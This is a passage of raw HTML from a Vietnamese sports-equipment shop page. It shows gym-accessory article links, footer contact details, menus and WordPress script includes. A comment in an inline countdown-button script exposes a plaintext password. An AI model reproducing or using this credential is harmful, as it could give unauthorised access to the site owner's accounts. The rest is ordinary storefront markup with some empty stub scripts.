                                        <img width="300" height="225" src="https://sport360.vn/wp-content/uploads/2019/08/Nhung-dung-cu-tap-gym-tai-nha-hieu-qua-nho-gon-va-gia-re-sport360vn-1-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="Những dụng cụ tập gym tại nhà hiệu quả nhỏ gọn và giá rẻ" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/Nhung-dung-cu-tap-gym-tai-nha-hieu-qua-nho-gon-va-gia-re-sport360vn-1-300x225.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/Nhung-dung-cu-tap-gym-tai-nha-hieu-qua-nho-gon-va-gia-re-sport360vn-1-368x276.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/Nhung-dung-cu-tap-gym-tai-nha-hieu-qua-nho-gon-va-gia-re-sport360vn-1.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>

                                <div class="item-content">
                                    <h3 class="item-title">
                                        <a href="https://sport360.vn/huong-dan-tap-luyen/phu-kien-tap-gym/nhung-dung-cu-tap-gym-tai-nha/" title="Những dụng cụ tập gym tại nhà hiệu quả nhỏ gọn và giá rẻ">
                                            Những dụng cụ tập gym tại nhà hiệu quả nhỏ gọn và giá rẻ                                        </a>
                                    </h3>

                                    <p class="item-excerpt">
                                        Tập gym có tác dụng mang lại cơ thể săn chắc, khỏe mạnh, thân hình cân đối và nhiều lợi ích khác. Với những ai không có nhiều thời gian...                                    </p>
                                </div>
                            </div>
                        </div>

                        
                        </div>

                    
                            <div class="row">

                        
                        <div class="col-md-6 item-col">
                            <div class="item d-sm-flex">
                                <div class="item-thumbnail">
                                    <a href="https://sport360.vn/huong-dan-tap-luyen/phu-kien-tap-gym/cac-phu-kien-bao-ve-ban-khoi-chan-thuong-khi-tap-gym/" title="Các phụ kiện bảo vệ bạn khỏi chấn thương khi tập gym">
                                        <img width="300" height="225" src="https://sport360.vn/wp-content/uploads/2019/08/Cac-phu-kien-bao-ve-ban-khoi-chan-thuong-khi-tap-gym-sport360vn-1-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="Để tập gym hiệu quả hơn, nên dùng thêm các loại phụ kiện bảo vệ" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/Cac-phu-kien-bao-ve-ban-khoi-chan-thuong-khi-tap-gym-sport360vn-1-300x225.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/Cac-phu-kien-bao-ve-ban-khoi-chan-thuong-khi-tap-gym-sport360vn-1-368x276.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/Cac-phu-kien-bao-ve-ban-khoi-chan-thuong-khi-tap-gym-sport360vn-1.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>

                                <div class="item-content">
                                    <h3 class="item-title">
                                        <a href="https://sport360.vn/huong-dan-tap-luyen/phu-kien-tap-gym/cac-phu-kien-bao-ve-ban-khoi-chan-thuong-khi-tap-gym/" title="Các phụ kiện bảo vệ bạn khỏi chấn thương khi tập gym">
                                            Các phụ kiện bảo vệ bạn khỏi chấn thương khi tập gym                                        </a>
                                    </h3>

                                    <p class="item-excerpt">
                                        Tập gym là phương án hiệu quả để cải thiện cơ thể của mình và có một thân hình săn chắc mạnh khỏe. Tuy nhiên, cũng như những môn thể...                                    </p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-6 item-col">
                            <div class="item d-sm-flex">
                                <div class="item-thumbnail">
                                    <a href="https://sport360.vn/huong-dan-tap-luyen/phu-kien-tap-gym/cac-phu-kien-ho-tro-tap-gym-hieu-qua/" title="Các phụ kiện hỗ trợ tập gym hiệu quả">
                                        <img width="300" height="225" src="https://sport360.vn/wp-content/uploads/2019/08/Cac-phu-kien-ho-tro-tap-gym-hieu-qua-sport360vn-1-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="Các phụ kiện hỗ trợ tập gym hiệu quả" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/Cac-phu-kien-ho-tro-tap-gym-hieu-qua-sport360vn-1-300x225.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/Cac-phu-kien-ho-tro-tap-gym-hieu-qua-sport360vn-1-368x276.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/Cac-phu-kien-ho-tro-tap-gym-hieu-qua-sport360vn-1.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>

                                <div class="item-content">
                                    <h3 class="item-title">
                                        <a href="https://sport360.vn/huong-dan-tap-luyen/phu-kien-tap-gym/cac-phu-kien-ho-tro-tap-gym-hieu-qua/" title="Các phụ kiện hỗ trợ tập gym hiệu quả">
                                            Các phụ kiện hỗ trợ tập gym hiệu quả                                        </a>
                                    </h3>

                                    <p class="item-excerpt">
                                        Gym – bộ môn mang lại sự thu hút trong rèn luyện sức khỏe, mang lại vóc dáng cân đối, thân hình săn chắc cho mọi đối tượng. Do đó,...                                    </p>
                                </div>
                            </div>
                        </div>

                        
                        <div class="col-md-6 item-col">
                            <div class="item d-sm-flex">
                                <div class="item-thumbnail">
                                    <a href="https://sport360.vn/huong-dan-tap-luyen/phu-kien-tap-gym/5-dung-cu-tap-gym-tai-nha/" title="5 dụng cụ tập gym tại nhà nhỏ gọn không thể bỏ qua">
                                        <img width="300" height="225" src="https://sport360.vn/wp-content/uploads/2019/08/5-dung-cu-tap-gym-nho-gon-tai-nha-khong-the-bo-qua-sport360vn-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="5 dụng cụ tập gym nhỏ gọn tại nhà không thể bỏ qua" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/5-dung-cu-tap-gym-nho-gon-tai-nha-khong-the-bo-qua-sport360vn-300x225.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/5-dung-cu-tap-gym-nho-gon-tai-nha-khong-the-bo-qua-sport360vn-368x276.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/5-dung-cu-tap-gym-nho-gon-tai-nha-khong-the-bo-qua-sport360vn.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />                                    </a>
                                </div>

                                <div class="item-content">
                                    <h3 class="item-title">
                                        <a href="https://sport360.vn/huong-dan-tap-luyen/phu-kien-tap-gym/5-dung-cu-tap-gym-tai-nha/" title="5 dụng cụ tập gym tại nhà nhỏ gọn không thể bỏ qua">
                                            5 dụng cụ tập gym tại nhà nhỏ gọn không thể bỏ qua                                        </a>
                                    </h3>

                                    <p class="item-excerpt">
                                        Bạn muốn tập gym nhưng ngại khi phải đến những phòng gym đông người và phải chờ đến lượt sử dụng dụng cụ tập. Vậy thì việc tự đầu tư...                                    </p>
                                </div>
                            </div>
                        </div>

                        
                        </div>

                    
                </div>
            </div>

        </div>


    </div><!-- .site-shop-single -->

    
		
	
                </div><!-- .col-md-9 -->

                
            </div><!-- .row -->
        </div><!-- .container -->
    </div><!-- .site-shop -->

    
	
    </div><!--End Sticky Footer-->

    <footer class="site-footer">

        <div class="container">
    <div class="footer-top">
        <div class="footer-top__desc">
            <strong>Quy trình mua hàng trên <span style="color: #00b0f0;">Sport</span><span style="color: #b00000;">360</span> hoặc để nhanh nhất và tiết kiệm nhất hãy gọi cho chúng tôi qua</strong> :
<p style="color: red;">Hotline: <strong>0984.187.697 - 0984.18.08.87</strong></p>        </div>
        <div class="footer-top__allstep">
            <div class="footer-top__step1 footer-top__step">
                <div class="img"> <img src="https://sport360.vn/wp-content/uploads/2019/06/1.png" alt="Khách hàng đặt trên SPORT360"/></div>
                <div class="content">
                    <span>
                        Bước 1:                    </span>
                    <p>Khách hàng đặt trên SPORT360</p>
                    <i class="fas fa-arrow-circle-right"></i>
                </div>
            </div>

            <div class="footer-top__step2 footer-top__step">
                <div class="img"><img src="https://sport360.vn/wp-content/uploads/2019/06/2.png" alt="Khách hàng nhập thông tin"/></div>
                <div class="content">
                    <span>
                        Bước 2:                    </span>
                    <p>Khách hàng nhập thông tin</p>
                </div>
                <i class="fas fa-arrow-circle-right"></i>
            </div>

            <div class="footer-top__step3 footer-top__step">
                <div class="img">
                    <div class="img"><img src="https://sport360.vn/wp-content/uploads/2019/06/3.png" alt="Thanh toán"/></div>
                </div>
                <div class="content">
                    <span>
                        Bước 3:                    </span>
                    <p>Thanh toán</p>
                    <i class="fas fa-arrow-circle-right"></i>
                </div>
            </div>

            <div class="footer-top__step4 footer-top__step">
                <div class="img"><img src="https://sport360.vn/wp-content/uploads/2019/06/4.png" alt="SPORT360 xác nhận và vận chuyển"/></div>
                <div class="content">
                    <span>
                        Bước 4:                    </span>
                    <p>SPORT360 xác nhận và vận chuyển</p>
                    <i class="fas fa-arrow-circle-right"></i>
                </div>
            </div>

            <div class="footer-top__step5 footer-top__step">
                <div class="img"><img src="https://sport360.vn/wp-content/uploads/2019/06/5.png" alt="Khách hàng xác nhận"/></div>
                <div class="content">
                    <span>
                        Bước 5:                    </span>
                    <p>Khách hàng xác nhận</p>
                </div>
            </div>
        </div>
    </div>
</div>

    <div class="site-footer__multi--column">
        <div class="container">
            <div class="row">
                
                    <div class="col-12 col-sm-6 col-md-4 col-lg-3">

                        <section id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script></div></section><section id="nav_menu-9" class="widget widget_nav_menu"><h5 class="widget-title">Hỗ trợ khách hàng</h5><div class="menu-ho-tro-khach-hang-container"><ul id="menu-ho-tro-khach-hang" class="menu"><li id="menu-item-379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-379"><a target="_blank" rel="nofollow" href="/ho-tro-khach-hang/cac-cach-thuc-mua-hang/">Hướng dẫn mua hàng</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-440"><a target="_blank" rel="nofollow" href="/ho-tro-khach-hang/cach-mua-hang-voi-khach-ngoai-tinh-ha-noi/">khách ngoại tỉnh mua hàng</a></li>
<li id="menu-item-377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-377"><a target="_blank" rel="nofollow" href="/ho-tro-khach-hang/cac-hinh-thuc-thanh-toan/">Phương thức thanh toán</a></li>
<li id="menu-item-376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-376"><a target="_blank" rel="nofollow" href="/chinh-sach-chung/chinh-sach-van-chuyen-giao-hang/">Chính sách giao hàng</a></li>
<li id="menu-item-378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-378"><a target="_blank" rel="nofollow" href="/chinh-sach-chung/chinh-sach-doi-tra-hang-hoa/">Chính sách đổi trả hàng</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-380"><a target="_blank" rel="nofollow" href="/chinh-sach-chung/chinh-sach-bao-mat-thong-tin/">Chính sách bảo mật</a></li>
</ul></div></section><section id="sport_social_widget-3" class="widget sport_social_widget"><h5 class="widget-title">Follow:</h5>		
        <div class="social-widget social-network-toTopFromBottom">
            
            <div class="social-network-item item-facebook">
                <a target="_blank" href="https://www.facebook.com/ShopSport360/" rel="nofollow">
                    <i class="fa fa-facebook" aria-hidden="true"></i>
                </a>
            </div>


        
            <div class="social-network-item item-twitter">
                <a target="_blank" href="https://twitter.com/sport360_sale" rel="nofollow">
                    <i class="fa fa-twitter" aria-hidden="true"></i>
                </a>
            </div>


        
            <div class="social-network-item item-google-plus">
                <a target="_blank" href="#" rel="nofollow">
                    <i class="fa fa-google-plus" aria-hidden="true"></i>
                </a>
            </div>


        
            <div class="social-network-item item-linkedin">
                <a target="_blank" href="#" rel="nofollow">
                    <i class="fa fa-linkedin" aria-hidden="true"></i>
                </a>
            </div>


        
            <div class="social-network-item item-youtube">
                <a target="_blank" href="https://www.youtube.com/channel/UCbdzxEkgZIjTKGgVut1qRqA" rel="nofollow">
                    <i class="fa fa-youtube" aria-hidden="true"></i>
                </a>
            </div>


                </div>

    </section>
                    </div>

                
                    <div class="col-12 col-sm-6 col-md-4 col-lg-5">

                        <section id="custom_html-3" class="widget_text widget widget_custom_html"><h5 class="widget-title">Thông tin cửa hàng</h5><div class="textwidget custom-html-widget"><div class="sidebox_foorter">
	<h4 class="sidebox_foorter__title "><span class="sidebox_foorter__title-wrapper">Showroom siêu thị dụng cụ thể thao sport360.vn</span></h4>
	<div class="sidebox_foorter__body">
		<ul class="ty-text-links">
			<li class="map_top"><i class="icon-moon-arrow-right-alt1"></i><strong>Cửa hàng chính:</strong> 
				14C/9/95 Chùa Bộc , Đống Đa , Hà Nội</li>
		</ul>
		<span style="background-color: #ff0000; color: #ffffff;"><span >&nbsp;</span><a style="color: #ffffff;" rel="nofollow" href="https://sport360.vn/ban-do/">Bản đồ đi tới&nbsp;cửa hàng </a></span>(Gần nhà thi đấu đại học Thủy Lợi)
	</div>
	<div class="sidebox_foorter__body">
		<ul class="ty-text-links">
			<li class="map_top"><strong>Hotline: </strong>0984.187.697 - 0246.292.1887</li>
				</ul>
		<ul class="ty-text-links">
			<li class="email_top"><i class="icon-moon-email"></i><strong>Email: </strong><span style="text-decoration: underline;">sport360.vn@gmail.com</span></li>
			<li class="time_top"><i class="icon-moon-clock-8"></i><strong>Làm việc:</strong> 8h - 22h Tất cả các ngày trong tuần . </li>
		</ul>
	</div>
	<div class="pagepay">Bạn có thể thanh toán với <img src="https://sport360.vn/wp-content/uploads/2019/06/thanhtoan.png" alt="thanh toan" width="289" height="35"></div>
</div>

<button id="getpassCode" style="color: white; background-color: #f44336; border-radius: 8px; box-shadow: 0 12px 16px 0 rgba(0,0,0,0.24), 0 17px 50px 0 rgba(0,0,0,0.19);"><b>XEM THÊM</b></button>
</div></section><section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script></div></section>
                    </div>

                
                    <div class="col-12 col-sm-6 col-md-4 col-lg-4">

                        <section id="custom_html-5" class="widget_text widget widget_custom_html"><h5 class="widget-title">Fanpage thể thao sport360</h5><div class="textwidget custom-html-widget"><iframe data-lazyloaded="1" src="about:blank" class="sport-fb" data-src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FShopSport360&tabs&width=380&height=154&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="380" height="154" style="border:none;overflow:hidden" scrolling="no" frameborder="0"  allow="encrypted-media"></iframe><noscript><iframe class="sport-fb" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FShopSport360&tabs&width=380&height=154&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="380" height="154" style="border:none;overflow:hidden" scrolling="no" frameborder="0"  allow="encrypted-media"></iframe></noscript></div></section><section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script></div></section><section id="media_image-2" class="widget widget_media_image"><a href="#"><img width="180" height="68" src="https://sport360.vn/wp-content/uploads/2019/06/dathongbao.png" class="image wp-image-443  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section>
                    </div>

                
                    <div class="col-12 col-sm-6 col-md-4 col-lg-12">

                        <section id="custom_html-4" class="widget_text widget widget_custom_html"><h5 class="widget-title">Bản đồ đến shop thể thao sport360</h5><div class="textwidget custom-html-widget"><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14898.752518623332!2d105.828301!3d21.005135!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xaaaab45bd7929277!2sSelling+System+Sports+360!5e0!3m2!1sen!2sus!4v1561742233427!5m2!1sen!2sus" width="100%" height="600" frameborder="0" style="border:0" allowfullscreen></iframe><noscript><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14898.752518623332!2d105.828301!3d21.005135!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xaaaab45bd7929277!2sSelling+System+Sports+360!5e0!3m2!1sen!2sus!4v1561742233427!5m2!1sen!2sus" width="100%" height="600" frameborder="0" style="border:0" allowfullscreen></iframe></noscript>
<div class="sdcd">
<a href="https://sport360.vn/ban-do/" rel="nofollow" title="xem bản đồ chỉ đường đến Shop">Xem sơ đồ chỉ đường</a>	
</div>
</div></section><section id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script></div></section>
                    </div>

                            </div>
        </div>
    </div>

<div class="much-search">
    <div class="container">
        <h5>Tìm kiếm nhiều:</h5>
        <div class="row">
            <div class="col-md-3 col-sm-6 col-6">
                <ul id="menu-tim-kiem-nhieu-1" class=""><li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-444"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/bao-cat-tap-vo/">bao cát đấm bốc</a></li>
<li id="menu-item-445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-445"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/gang-tay-boxing/">găng tay boxing</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-446"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/bang-quan-tay/">băng đa boxing</a></li>
<li id="menu-item-447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-447"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/gia-treo-bao-cat/">giá treo bao cát</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-448"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/dich-dam-dich-da/">đích đấm đá tập võ</a></li>
<li id="menu-item-44753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44753"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/bong-phan-xa/">bóng đấm phản xạ</a></li>
<li id="menu-item-44754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44754"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/bao-cat-tap-vo/tru-dam-tu-dung-hang-nang-360/">trụ đấm tự đứng</a></li>
</ul>            </div>
            <div class="col-md-3 col-sm-6 col-6">
                <ul id="menu-tim-kiem-nhieu-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-444"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/bao-cat-tap-vo/">bao cát đấm bốc</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-445"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/gang-tay-boxing/">găng tay boxing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-446"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/bang-quan-tay/">băng đa boxing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-447"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/gia-treo-bao-cat/">giá treo bao cát</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-448"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/dich-dam-dich-da/">đích đấm đá tập võ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44753"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/bong-phan-xa/">bóng đấm phản xạ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44754"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-vo-thuat/bao-cat-tap-vo/tru-dam-tu-dung-hang-nang-360/">trụ đấm tự đứng</a></li>
</ul>            </div>
            <div class="col-md-3 col-sm-6 col-6">
                <ul id="menu-tim-kiem-nhieu-3" class=""><li id="menu-item-574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-574"><a target="_blank" rel="noopener" href="https://sport360.vn/phu-kien-tap-gym/bao-tay-tap-ta/">găng tay tập gym</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-575"><a target="_blank" rel="noopener" href="https://sport360.vn/phu-kien-tap-gym/bao-tay-tap-ta/">bao tay tập gym</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-576"><a target="_blank" rel="noopener" href="https://sport360.vn/phu-kien-tap-gym/day-khang-luc/">dây đàn hồi tập gym</a></li>
<li id="menu-item-577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-577"><a target="_blank" rel="noopener" href="https://sport360.vn/phu-kien-tap-gym/day-khang-luc/">dây mini band tập gym</a></li>
<li id="menu-item-2147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2147"><a target="_blank" rel="noopener" href="https://sport360.vn/phu-kien-tap-gym/day-khang-luc/">dây ngũ sắc tập gym</a></li>
<li id="menu-item-44757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44757"><a target="_blank" rel="noopener" href="https://sport360.vn/phu-kien-tap-gym/day-nhay-the-duc/">dây nhảy thể dục</a></li>
<li id="menu-item-44758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44758"><a target="_blank" rel="noopener" href="https://sport360.vn/phu-kien-tap-gym/day-nhay-the-duc/">dây nhảy giảm cân</a></li>
</ul>            </div>
            <div class="col-md-3 col-sm-6 col-6">
                <ul id="menu-tim-kiem-nhieu-4" class=""><li id="menu-item-2150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2150"><a target="_blank" rel="noopener" href="https://sport360.vn/phu-kien-tap-gym/dai-lung/">đai lưng tập gym</a></li>
<li id="menu-item-2151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2151"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-tap-the-hinh/phong-tap-gym/day-thung-tap-the-luc/">dây thừng tập gym</a></li>
<li id="menu-item-2152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2152"><a target="_blank" rel="noopener" href="https://sport360.vn/yoga-aerobic-matxa/tham-tap-yoga/">thảm yoga</a></li>
<li id="menu-item-2153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2153"><a target="_blank" rel="noopener" href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/">bóng yoga</a></li>
<li id="menu-item-2154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2154"><a target="_blank" rel="noopener" href="https://sport360.vn/yoga-aerobic-matxa/buc-tap-aerobic/">bục dậm nhảy aerobic</a></li>
<li id="menu-item-44759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44759"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-the-thao/boi-loi/">quần bơi</a></li>
<li id="menu-item-44760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44760"><a target="_blank" rel="noopener" href="https://sport360.vn/dung-cu-the-thao/boi-loi/">kính bơi</a></li>
</ul>            </div>
        </div>
    </div>
</div>
<div class="site-footer__copyright">
    <div class="container">
        <div class="site-copyright">
            <p><span style="font-size: 18px"><span style="font-size: 14px">Copyright © 2019 - Bản quyền thuộc về <span style="color: #ffffff"><strong>Thể Thao </strong></span></span><span style="color: #ffffff"><strong><span style="font-size: 14px"><a style="color: #ffffff" href="https://sport360.vn">sport360</a> </span><span style="font-size: 18px">™</span></strong></span></span></p>        </div>
    </div>
</div>
    </footer>

    <div class="close-canvas"></div>

    <div id="back-top">
        <a href="#">
            <i class="fa fa-chevron-up"></i>
        </a>
    </div>
</div>

<script>
            var timerRandom;
 
            function getRandomIntBetween(min, max) {
                min = Math.ceil(min);
                max = Math.floor(max);
                return Math.floor(Math.random() * (max - min + 1)) + min;
            }
 
            function countDown(i, callback) {
                //callback = callback || function(){};
                timerRandom = setInterval(function() {
                    document.getElementById("getpassCode").innerHTML = i;
                    i-- || (clearInterval(timerRandom), callback());
                }, 1000);
            }
 
 
            jQuery("#getpassCode").one("click", function(){
                //const months = ["8", "9", "10", "11", "12", "13", "14", "15"];
                //const randomMonth = months[Math.floor(Math.random() * months.length)];
                //Thêm giá trịn min max (160, 120);
                //Password 261199nth2020
               const randomMonth = getRandomIntBetween(60, 120);
                countDown(randomMonth , function(){
                    document.getElementById("getpassCode").innerHTML = hello;
                });
            });
        </script>
<script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Chia sẻ"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Bật/tắt chế độ toàn màn hình"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://sport360.vn/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://sport360.vn/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.2.4' type='text/css' media='all' />
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sport360.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woo-product-gallery-slider/assets/public/js/slick.min.js?ver=2.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woo-product-gallery-slider/assets/public/js/venobox.min.js?ver=2.0" id="venobox-js-js"></script>
<script type="text/javascript" id="wpgsjs-js-extra">
/* <![CDATA[ */
var wpgs_var = {"wLightboxframewidth":"600","wcaption":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport360.vn/wp-content/plugins/woo-product-gallery-slider/assets/public/js/wpgs.js?ver=2.0" id="wpgsjs-js"></script>
<script type="text/javascript" id="wpgsjs-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){
